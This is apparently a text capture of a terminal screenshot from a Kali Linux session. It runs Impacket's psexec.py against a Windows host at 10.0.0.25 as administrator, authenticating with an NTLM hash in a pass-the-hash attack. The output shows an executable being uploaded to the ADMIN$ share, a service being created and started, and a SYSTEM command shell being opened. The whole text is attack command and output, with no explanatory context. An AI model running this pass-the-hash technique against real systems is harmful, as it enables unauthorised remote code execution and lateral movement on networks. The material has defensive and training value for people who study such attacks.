 ┌──(kali㉿kali)-[~]
└─$ psexec.py administrator@10.0.0.25 -hashes aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98b869751
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file TicYmwEY.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service RvBF on 10.0.0.25.....
[*] Starting service RvBF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>